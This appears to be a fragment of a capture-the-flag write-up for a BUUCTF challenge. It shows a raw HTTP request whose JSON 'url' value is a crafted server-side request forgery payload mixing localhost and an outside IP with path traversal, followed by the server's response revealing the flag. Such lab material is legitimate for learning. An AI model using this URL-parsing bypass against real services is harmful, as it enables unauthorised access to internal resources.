 POST /vul HTTP/1.1
Host: 24ff11bb-7b48-417b-90d7-40c30de07a31.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 55
{"url":"http://127.0.0.1:1234//103.152.132.16:82/../."}
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 21 May 2021 01:48:58 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 55
Connection: close
{"data":"flag{a08b5651-ca82-4b1e-be11-b356a7c945d9}\n"}